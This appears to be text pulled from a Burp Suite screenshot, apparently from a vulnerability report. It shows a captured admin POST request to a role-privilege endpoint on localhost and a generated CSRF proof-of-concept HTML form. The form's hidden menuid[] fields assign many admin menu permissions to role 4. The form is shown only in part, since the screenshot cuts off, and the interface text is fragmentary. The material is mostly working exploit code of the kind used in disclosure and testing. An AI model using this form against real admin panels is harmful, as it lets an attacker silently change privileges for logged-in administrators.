 Request to: http://localhost:8080
? Options
Raw Params Headers Hex
POST /admin/role/role_priv/roleid/4.html HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head>
<meta name="referrer" content="never">
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8080/admin/role/role_priv/roleid/4.html"
method="POST">
<input type="hidden" name="menuid&#91;&#93;" value="1" />
<input type="hidden" name="menuid&#91;&#93;" value="30" />
<input type="hidden" name="menuid&#91;&#93;" value="302" />
<input type="hidden" name="menuid&#91;&#93;" value="291" />
<input type="hidden" name="menuid&#91;&#93;" value="290" />
<input type="hidden" name="menuid&#91;&#93;" value="143" />
<input type="hidden" name="menuid&#91;&#93;" value="34" />
<input type="hidden" name="menuid&#91;&#93;" value="33" />
<input type="hidden" name="menuid&#91;&#93;" value="32" />
<input type="hidden" name="menuid&#91;&#93;" value="31" />
<input type="hidden" name="menuid&#91;&#93;" value="24" />
<input type="hidden" name="menuid&#91;&#93;" value="301" />
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close